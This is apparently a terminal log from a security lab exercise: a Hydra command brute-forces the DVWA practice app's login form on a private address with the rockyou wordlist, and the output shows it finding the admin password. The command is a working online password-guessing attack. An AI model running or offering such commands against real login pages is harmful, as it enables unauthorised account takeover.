 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.175.128 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login Failed" -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-01 09:25:45
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.175.128:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login Failed
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "654321" - 17 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "michael" - 18 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "ashley" - 19 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "qwerty" - 20 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.175.128 - login "admin" - pass "111111" - 21 of 14344399 [child 0] (0/0)
[80][http-post-form] host: 192.168.175.128   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-01 09:25:57